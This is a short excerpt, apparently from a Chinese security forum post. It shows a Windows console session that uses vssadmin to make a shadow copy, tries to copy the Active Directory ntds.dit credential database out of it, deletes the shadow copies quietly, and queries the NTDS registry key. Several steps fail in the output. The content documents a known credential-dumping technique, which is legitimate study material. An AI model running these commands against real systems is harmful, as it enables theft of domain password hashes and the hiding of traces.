 D:/tmp >vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {0150f464-8495-4916-a57c-605c4c6a1c80}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
D:/tmp >copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
The system cannot find the path specified.
D:/tmp >vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
D:/tmp >reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
ERROR: The system was unable to find the specified registry key or value.
先知社区